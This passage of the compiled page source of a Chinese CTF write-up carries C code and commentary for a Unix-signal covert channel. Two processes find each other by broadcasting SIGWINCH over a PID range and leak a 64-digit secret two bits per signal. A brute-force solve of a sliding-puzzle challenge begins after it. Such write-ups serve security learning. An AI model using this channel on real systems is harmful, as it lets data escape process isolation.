",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" val;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    buffer[cnt] ",props:{style:{color:"#657B83"}}},{content:"+=",props:{style:{color:"#859900"}}},{content:" val ",props:{style:{color:"#657B83"}}},{content:"<< ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    ++",props:{style:{color:"#859900"}}},{content:"cnt;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (cnt ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (sig) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIGWINCH:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG00:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG01:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG10:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG11:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      exit",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"222",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"output",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i] ",props:{style:{color:"#657B83"}}},{content:">= ",props:{style:{color:"#859900"}}},{content:"10 ",props:{style:{color:"#D33682"}}},{content:"?",props:{style:{color:"#859900"}}},{content:" buffer[i] ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"10 ",props:{style:{color:"#D33682"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:":",props:{style:{color:"#859900"}}},{content:" buffer[i] ",props:{style:{color:"#657B83"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    putchar",props:{style:{color:"#268BD2"}}},{content:"(ch);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  puts",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'""',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  self ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"getpid",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // we need to set it to \\0 manually",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  //   buffer[64] = '\\0';",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  memset",props:{style:{color:"#268BD2"}}},{content:"((",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:")buffer, ",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"sizeof",props:{style:{color:"#859900"}}},{content:"(buffer));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register action",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG00, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG01, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG10, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG11, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // broadcast SIGWINCH",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"success) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:"!=",props:{style:{color:"#859900"}}},{content:" self)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(i, SIGWINCH);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:" PID_END)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // output",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  output",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]}]},l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"common"},"Common",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#common"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"我们先给 Alice 和 Bob 定义一个公共的头文件 ",l.createElement(t.code,null,"common.h")),"\n",l.createElement(t.li,null,"因为 Alice 和 Bob 不知道双方的 PID, 所以我们需要扫描一个 PID 段来让 Alice 和 Bob 建立连接"),"\n",l.createElement(t.li,null,"我们把 ",l.createElement(t.code,null,"SIGWINCH")," 作为一个特殊的信号, 用来建立连接（Connection）","\n",l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"之所以选这个信号是因为一般进程对该信号不做任何响应"),"\n",l.createElement(t.li,null,"也就是说，我们乱发信号不会产生不良后果（比如杀死系统进程）"),"\n"),"\n"),"\n",l.createElement(t.li,null,"我们用一个 Unix 信号来表示两个位"),"\n",l.createElement(t.li,null,"那么为了发送一个 16 进制数，我们就需要两个 Unix 信号"),"\n",l.createElement(t.li,null,"我们就随便挑四个倒霉的 Unix 信号来传递消息"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"alice-setup"},"Alice setup",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#alice-setup"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"引入头文件"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"pid",props:{style:{color:"#586E75",fontWeight:"bold"}}}]}]}},"pid")," 变量存储 Bob 的 PID"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"start",props:{style:{color:"#657B83"}}}]}]}},"start")," 变量存储是否可以开始发送"),"\n",l.createElement(t.li,null,"定义个 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"buffer",props:{style:{color:"#657B83"}}}]}]}},"buffer")," 来存读进来的机密"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"alices-signal-handler"},"Alice’s Signal Handler",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#alices-signal-handler"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"让 Alice 响应 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"SIGWINCH",props:{style:{color:"#657B83"}}}]}]}},"SIGWINCH")," 信号"),"\n",l.createElement(t.li,null,"如果收到 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"SIGWINCH",props:{style:{color:"#657B83"}}}]}]}},"SIGWINCH"),"， 就把发送者的 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"pid",props:{style:{color:"#586E75",fontWeight:"bold"}}}]}]}},"pid")," 记下来"),"\n",l.createElement(t.li,null,"并且把开始发送的变量设置为 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"true",props:{style:{color:"#B58900"}}}]}]}},"true")),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"alice-reads-secret"},"Alice Reads Secret",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#alice-reads-secret"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"让 Alice 把机密读出来。"),"\n",l.createElement(t.li,null,"通过阅读 ",l.createElement(t.code,null,"server.py")," 我们能知道机密是一串长度为 64 的16进制数。"),"\n",l.createElement(t.li,null,"在 Bob 通知 Alice 发送机密之前，什么都不做"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"alices-send-func-p1"},"Alice’s Send Func, P1",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#alices-send-func-p1"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"send_half_hex",props:{style:{color:"#268BD2"}}}]}]}},"send_half_hex")," 这个函数来发送半个16进制数。"),"\n",l.createElement(t.li,null,"通过 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"kill",props:{style:{color:"#268BD2"}}}]}]}},"kill")," 发送信号, 没啥好说的"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"alices-send-func-p2"},"Alice’s Send Func, P2",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#alices-send-func-p2"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"send_hex",props:{style:{color:"#268BD2"}}}]}]}},"send_hex")," 这个函数来发送一个16进制数。"),"\n",l.createElement(t.li,null,"先发送低两位，后发送高两位"),"\n",l.createElement(t.li,null,"注意两次发送之间要等待一段时间","\n",l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"因为 Unix 信号是异步的"),"\n",l.createElement(t.li,null,"这里涉及异步跨进程通信"),"\n",l.createElement(t.li,null,"等待 ",l.createElement(t.code,null,"100ms")," 来防止奇奇怪怪的事情发生"),"\n"),"\n"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"alice-ready"},"Alice Ready",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#alice-ready"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"start",props:{style:{color:"#657B83"}}}]}]}},"start")," 被置为 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"true",props:{style:{color:"#B58900"}}}]}]}},"true")," 之后， Alice 就开始发送 flag"),"\n",l.createElement(t.li,null,"注意要把 ASCII 字符先转成数字"),"\n",l.createElement(t.li,null,"那么 Alice 这边就完事了"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"bob-setup"},"Bob Setup",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#bob-setup"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"照例，引入一大堆头文件"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"pid",props:{style:{color:"#586E75",fontWeight:"bold"}}}]}]}},"pid")," 变量，其实用不到"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]}]}},"success")," 变量存储是否已经全部读完"),"\n",l.createElement(t.li,null,"定义个 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"write_low",props:{style:{color:"#657B83"}}}]}]}},"write_low")," 来存接下来要读的是高两位还是低两位"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"cnt",props:{style:{color:"#657B83"}}}]}]}},"cnt")," 来存储已经读入的字数"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"buffer",props:{style:{color:"#657B83"}}}]}]}},"buffer")," 来存储已经读入的16进制数"),"\n",l.createElement(t.li,null,"定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"self",props:{style:{color:"#657B83"}}}]}]}},"self")," 来存自己的 PID，防止自己给自己发信号"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"bobs-main"},"Bob’s Main",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#bobs-main"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"清空 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"buffer",props:{style:{color:"#657B83"}}}]}]}},"buffer")," (其实没必要)"),"\n",l.createElement(t.li,null,"注册 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"sigaction",props:{style:{color:"#657B83"}}}]}]}},"sigaction")," 的 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"handler",props:{style:{color:"#268BD2"}}}]}]}},"handler")),"\n",l.createElement(t.li,null,"广播 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"SIGWINCH",props:{style:{color:"#657B83"}}}]}]}},"SIGWINCH")," 信号"),"\n",l.createElement(t.li,null,"如果成功，调用 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"output",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]}]}},"output")," 输出结果"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"bobs-signal-handler"},"Bob’s Signal Handler",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#bobs-signal-handler"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"处理信号"),"\n",l.createElement(t.li,null,"调用函数把信号翻译成半个16进制数"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"bobs-decoder--output"},"Bob’s Decoder & Output",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#bobs-decoder--output"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"把读入的数字按照 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"write_low",props:{style:{color:"#657B83"}}}]}]}},"write_low")," 写到 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"buffer[cnt]",props:{style:{color:"#657B83"}}}]}]}},"buffer[cnt]")," 的高两位/低两位中去"),"\n",l.createElement(t.li,null,"记得反转 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"write_low",props:{style:{color:"#657B83"}}}]}]}},"write_low")),"\n",l.createElement(t.li,null,"如果本次写的是高两位，",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"++",props:{style:{color:"#859900"}}},{content:"cnt",props:{style:{color:"#657B83"}}}]}]}},"++cnt")),"\n",l.createElement(t.li,null,"如果写了 64 个数字了，就成功 ","🎉"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"full-code"},"Full Code",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#full-code"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"代码里其实还有很多可以改进的地方","\n",l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"比如好多没用到的变量我没删"),"\n",l.createElement(t.li,null,"有几处没用到的分支"),"\n",l.createElement(t.li,null,"Bob 会一直发 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"SIGWINCH",props:{style:{color:"#657B83"}}}]}]}},"SIGWINCH")," 信号，其实可以让他在收到第一个数字时停下来。"),"\n"),"\n"),"\n"),l.createElement(t.div,{className:"admonition danger"},l.createElement(t.p,{className:"admonition-title"},"Danger"),l.createElement(t.p,null,"如果你和我一样，使用带有较高版本的 GLIBC 的 Linux 操作系统"),l.createElement(t.p,null,"那么你提交时会看到这个报错：",l.createElement(t.code,null,"/lib/x86_64-linux-gnu/libc.so.6: version 'GLIBC_2.34' not found (required by )")),l.createElement(t.p,null,"你可以开一个容器来编译，题目已经提供了 ",l.createElement(t.code,null,"Dockerfile"),"."),l.createElement(t.p,null,l.createElement(t.strong,null,"Update"),": 经 CSL 大佬提醒，静态链接就行，我是傻X。")))),"\n",l.createElement(t.h2,{id:"量子藏宝图"},"量子藏宝图",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#量子藏宝图"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"还没写完"),"\n",l.createElement(t.h2,{id:"企鹅拼盘level-1-2"},"企鹅拼盘（Level 1-2）",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#企鹅拼盘level-1-2"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"这是一个可爱的企鹅滑块拼盘。（觉得不可爱的同学可以换可爱的题做）"),l.createElement(t.p,null,"和市面上只能打乱之后拼回的普通滑块拼盘不同，这个拼盘是自动打乱拼回的。一次游戏可以帮助您体验到 ",l.createElement(t.code,null,"16/256/4096")," 次普通拼盘的乐趣。"),l.createElement(t.p,null,"每一步的打乱的方式有两种，选择哪一种则由您的输入（长度为 ",l.createElement(t.code,null,"4/16/64")," 的 ",l.createElement(t.code,null,"0/1")," 序列）的某一位决定。如果您在最后能成功打乱这个拼盘，您就可以获取到 flag 啦，快来试试吧wwwwww")),"\n",l.createElement(t.p,null,"第一问直接手工枚举就能找到答案是 ",l.createElement(t.code,null,"0b1000"),"."),"\n",l.createElement(t.p,null,"第二问也就 ",l.createElement(t.code,null,"2^16=65536")," 种情况，写个程序暴力破解一下就可以。"),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["bruteforce"],active:"bruteforce",heightRatio:.21428571428571427},southPanel:{tabs:["inputs.txt"],active:"inputs.txt",heightRatio:.7857142857142857},files:[{name:"bruteforce",focus:"",code:{lines:[{tokens:[{content:"cat ",props:{style:{color:"#657B83"}}},{content:"input.txt ",props:{style:{color:"#2AA198"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" parallel ",props:{style:{color:"#657B83"}}},{content:"--lb -k ",props:{style:{color:"#CB4B16"}}},{content:"python ./BPBrute.py {}",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]},{name:"inputs.txt",focus:"",code:{lines:[{tokens:[{content:"0 ",props:{style:{color:"#657B83"}}},{content:"7281",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"7281 ",props:{style:{color:"#657B83"}}},{content:"14563",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"14563 ",props:{style:{color:"#657B83"}}},{content:"21845",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"21845 ",props:{style:{color:"#657B83"}}},{content:"29127",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"29127 ",props:{style:{color:"#657B83"}}},{content:"36409",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"36409 ",props:{style:{color:"#657B83"}}},{content:"43691",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"43691 ",props:{style:{color:"#657B83"}}},{content:"50973",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"50973 ",props:{style:{color:"#657B83"}}},{content:"58255",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"58255 ",props:{style:{color:"#657B83"}}},{content:"65537",props:{style:{color:"#D33682"}}}]}],lang:"shell"},annotations:[]}]},l.createElement(t.p,null,"我们把 ",l.createElement(t.code,null,"textual")," 这层 UI 从代码里抽掉，然后把所有的逻辑都整合到 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"Board",props:{style:{color:"#657B83"}}}]}],lang:"shell"}},"Board")," 这个类里。"),l.createElement(r.SectionCode),l.createElement(t.p,null,"给 